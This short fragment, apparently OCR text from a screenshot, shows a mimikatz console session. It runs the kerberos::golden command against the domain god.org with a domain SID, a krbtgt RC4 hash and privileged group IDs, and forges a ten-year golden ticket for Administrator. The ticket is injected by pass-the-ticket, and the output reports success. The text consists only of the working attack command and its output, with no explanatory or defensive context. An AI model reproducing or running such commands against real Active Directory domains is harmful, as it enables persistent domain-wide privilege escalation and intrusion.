 mimikatz # kerberos::golden /domain:god.org /sid:S-1-5-21-1218902331-2157346161-
1782232778 /rc4:b6efce8aa1d49f42c783e4cc98185039 /user:Administrator /id:500 /gr
oups:500,501,513,512,520,518,519 /ptt
User      : Administrator
Domain    : god.org (GOD)
SID       : S-1-5-21-1218902331-2157346161-1782232778
User Id   : 500
Groups Id : *500 501 513 512 520 518 519
ServiceKey: b6efce8aa1d49f42c783e4cc98185039 - rc4_hmac_nt
Lifetime  : 2024/12/17 17:18:26 ; 2034/12/15 17:18:26 ; 2034/12/15 17:18:26
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @ god.org' successfully submitted for current s
ession